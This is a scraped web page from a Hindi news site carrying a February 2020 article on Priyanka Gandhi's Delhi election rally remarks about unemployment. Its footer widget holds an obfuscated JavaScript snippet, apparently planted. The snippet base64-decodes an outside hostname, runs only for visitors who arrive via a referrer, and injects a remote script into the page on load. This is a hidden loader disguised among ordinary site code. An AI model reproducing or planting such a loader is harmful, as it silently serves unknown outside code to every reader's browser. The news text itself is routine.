                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/" rel="bookmark"><span class="entry-date published" datetime="2020-02-04T20:59:30+05:30">February 4, 2020</span> <span class="updated" datetime="2020-02-04T21:05:31+05:30">at February 4, 2020</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                974</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="aijcd6976194e1c8b9" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.aijcd6976194e1c8b9 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.aijcd6976194e1c8b9 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.aijcd6976194e1c8b9 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.aijcd6976194e1c8b9 {
display: block;
}
}
@media screen and (max-width: 767px) {
.aijcd6976194e1c8b9 {
display: block;
}
}
</style>
<p><strong>नई दिल्ली।</strong> दिल्ली विधानसभा चुनाव प्रचार के आखिरी दौर में कांग्रेस नेता प्रियंका गांधी ने मंगलवार को पहली रैली की। उन्होंने प्रधानमंत्री नरेंद्र मोदी पर तंज कसते हुए कहा कि बेरोजगारी क्या महज संयोग है या उनका प्रयोग है?</p>
<h3><strong>क्या वह हमें बता सकते हैं कि नौकरियों का जाना महज संयोग है या प्रयोग?</strong></h3>
<p>प्रियंका गांधी ने संगम विहार में अपने भाई राहुल गांधी के साथ संयुक्त रैली में कहा कि जब प्रधानमंत्री आपके सामने भाषण देते आते हैं तो वह रोजगार का जिक्र तक नहीं करते हैं। क्या वह हमें बता सकते हैं कि नौकरियों का जाना महज संयोग है या प्रयोग? क्या वह बता सकते हैं कि 35 सालों में बेरोजगारी दर सबसे अधिक ऊंचाई पर क्यों पहुंच गयी है? यह क्या संयोग है, या उनका प्रयोग है?</p>
<p><a href="https://www.newsganj.com/supermodel-bella-hadid-also-harassed-while-measuring-body/"><strong>सुपरमॉडल बेला हदीद का भी किया उत्पीड़न, शरीर का माप लेते समय&#8230; </strong></a></p><div class="mqoqp6976194e1cae1" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.mqoqp6976194e1cae1 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.mqoqp6976194e1cae1 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.mqoqp6976194e1cae1 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.mqoqp6976194e1cae1 {
display: block;
}
}
@media screen and (max-width: 767px) {
.mqoqp6976194e1cae1 {
display: block;
}
}
</style>

<p>बता दें कि बीते सोमवार को एक रैली में प्रधानमंत्री नरेंद्र मोदी ने कहा था कि सीलमपुर, जामिया नगर और शाहीन बाग में सीएए विरोधी प्रदर्शन महज संयोग नहीं हैं बल्कि एक प्रयोग और राजनीतिक षड्यंत्र हैं। ताकि देश के सौहार्द को नुकसान पहुंचाया जा सके।</p>
<h3><strong>प्रियंका गांधी ने कहा कि बीजेपी कहती है कि वह दिल्ली को उत्तर प्रदेश जैसा बनाना चाहती है</strong></h3>
<p>आज प्रधानमंत्री को निशाने पर लेते हुए प्रियंका गांधी ने कहा कि हाल की एक रिपोर्ट कहती है कि पिछले पांच सालों में सात महत्वपूर्ण क्षेत्रों में साढ़े तीन करोड़ नौकरियां चली गयीं हैं। प्रियंका गांधी ने कहा कि बीजेपी कहती है कि वह दिल्ली को उत्तर प्रदेश जैसा बनाना चाहती है। प्रियंका ने कहा कि उत्तर प्रदेश में तो अपराध और अराजकता है और विकास का कोई संकेत नहीं है। उन्होंने कहा कि प्रधानमंत्री प्रचार में करोड़ों रुपये लगाते हैं, केजरीवाल उनसे कोई ज्यादा पीछे नहीं हैं, तो सवाल उठता है कि यदि काम बोल रहा है तो प्रचार की जरूरत क्या है?</p>
<div class="zpivf6976194e1cc63" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.zpivf6976194e1cc63 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.zpivf6976194e1cc63 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.zpivf6976194e1cc63 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.zpivf6976194e1cc63 {
display: block;
}
}
@media screen and (max-width: 767px) {
.zpivf6976194e1cc63 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/congress-leader-priyanka-gandhi/" class="cat-tag ">
                            Congress leader Priyanka Gandhi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/delhi-election/" class="cat-tag ">
                            Delhi Election                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/delhi-election-2020/" class="cat-tag ">
                            Delhi Election 2020                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/prime-ministers-experiment/" class="cat-tag ">
                            Prime Minister&#039;s experiment?                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/priyanka-gandhi/" class="cat-tag ">
                            priyanka gandhi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/priyanka-gandhi-news/" class="cat-tag ">
                            Priyanka Gandhi News                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/priyanka-gandhi-takes-dig-at-pm-modi/" class="cat-tag ">
                            Priyanka Gandhi takes dig at PM Modi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/unemployment-in-india/" class="cat-tag ">
                            Unemployment in india                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/unemployment-is-at-its-peak/" class="cat-tag ">
                            Unemployment is at its peak                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%82%e0%a4%95%e0%a4%be-%e0%a4%97%e0%a4%be%e0%a4%82%e0%a4%a7%e0%a5%80/" class="cat-tag ">
                            प्रियंका गांधी                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fpriyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=प्रियंका गांधी बोली- बेरोजगारी है चरम पर, क्या यह संयोग या प्रधानमंत्री का प्रयोग? https%3A%2F%2Fwww.newsganj.com%2Fpriyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fpriyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment%2F&amp;name=प्रियंका गांधी बोली- बेरोजगारी है चरम पर, क्या यह संयोग या प्रधानमंत्री का प्रयोग?"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fpriyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment%2F&title=प्रियंका गांधी बोली- बेरोजगारी है चरम पर, क्या यह संयोग या प्रधानमंत्री का प्रयोग?"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fpriyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment%2F&media=https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi.jpg&description=प्रियंका गांधी बोली- बेरोजगारी है चरम पर, क्या यह संयोग या प्रधानमंत्री का प्रयोग?"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/mit-meerut-employment-fair-to-recruit-8921-posts-on-february-8/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/modi-kejriwal-get-power-by-lying-about-congress-rahul-gandhi/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/arvind-kejriwals-announcement-in-punjab-after-free-electricity-treatment-and-operation-are-also-free/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/09/पंजाब-आप-सभी-को-मुफ्त-और-गुणवत्तापूर्ण-स्वास्थ्य-सेवा-मुहैया-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/arvind-kejriwals-announcement-in-punjab-after-free-electricity-treatment-and-operation-are-also-free/">पंजाब में अरविंद केजरिवाल का ऐलान, फ्री बिजली के बाद इलाज और ऑपरेशन भी मुफ्त</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 30, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/arvind-kejriwals-announcement-in-punjab-after-free-electricity-treatment-and-operation-are-also-free/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लुधियाना। अगले साल पंजाब में होने वाले विधान सभा चुनाव के लिए आम आदमी पार्टी ने कमर कस ली है और&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/resolution-passed-in-bihar-legislative-assembly-npr-will-be-applicable-in-old-format-and-not-nrc/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/01/NitishKumar-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="नीतीश कुमार की दो टूक" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/resolution-passed-in-bihar-legislative-assembly-npr-will-be-applicable-in-old-format-and-not-nrc/">बिहार विधानसभा में प्रस्ताव पारित, NPR पुराने प्रारूप में लागू होगा और NRC नहीं</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 25, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/resolution-passed-in-bihar-legislative-assembly-npr-will-be-applicable-in-old-format-and-not-nrc/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    बिहार। बिहार में राष्ट्रीय नागरिक रजिस्टर (NRC) लागू नहीं होगा। इसके अलावा राष्ट्रीय जनसंख्या रजिस्टर (NPR) को भी 2010 के&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-reviewed-the-work-of-planning-department/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/07/Yogi-5-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-reviewed-the-work-of-planning-department/">पूर्वांचल और बुंदेलखंड के नियोजित विकास पर करें फोकस, यहां अपार संभावनाएं: सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 28, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-reviewed-the-work-of-planning-department/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने शुक्रवार को नियोजन विभाग के कार्यों की समीक्षा की और प्रदेश में सेक्टरवार&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/every-woman-and-girl-should-have-rajcop-citizen-app-in-their-mobile-cm-bhajan-lal/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/03/CM-Bhajanlal-Sharma-6-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Bhajan Lal" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/every-woman-and-girl-should-have-rajcop-citizen-app-in-their-mobile-cm-bhajan-lal/">राज्य की हर महिला-बालिका के मोबाइल में हो राजकॉप सिटीजन एप: सीएम भजनलाल</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 7, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/every-woman-and-girl-should-have-rajcop-citizen-app-in-their-mobile-cm-bhajan-lal/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    जयपुर। मुख्यमंत्री भजनलाल शर्मा (CM Bhajan Lal Sharma) के नेतृत्व में राजस्थान सरकार महिलाओं की सुरक्षा सुनिश्चित करने के लिए&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/budget-helpful-in-making-hub-of-natural-farming/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/10/cow-based-natural-farming-360x260.png" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="natural farming" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/budget-helpful-in-making-hub-of-natural-farming/">यूपी को प्राकृतिक खेती का हब बनाने में मददगार बनेगा आम बजट</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 6, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/budget-helpful-in-making-hub-of-natural-farming/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। प्राकृतिक खेती (Natural Farming)  समय की मांग है। देश के नवीनतम आम बजट (Budget) में किए गए प्रावधान भी&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/cm-yogi-and-nitin-nabin-visited-banke-bihari-temple/" aria-label="मुख्यमंत्री और भाजपा अध्यक्ष ने किए बांके बिहारी के दर्शन"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-9-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Yogi and Nitin Nabin visited Banke Bihari temple." style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-9-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-9-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-9-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/cm-yogi-and-nitin-nabin-visited-banke-bihari-temple/">मुख्यमंत्री और भाजपा अध्यक्ष ने किए बांके बिहारी के दर्शन</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/nitin-nabin-is-a-symbol-of-youthful-energy-cm-yogi/" aria-label="युवा ऊर्जा के प्रतीक हैं नितिन नबीनः मुख्यमंत्री"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-8-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="cm yogi" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-8-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-8-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-8-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/nitin-nabin-is-a-symbol-of-youthful-energy-cm-yogi/">युवा ऊर्जा के प्रतीक हैं नितिन नबीनः मुख्यमंत्री</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
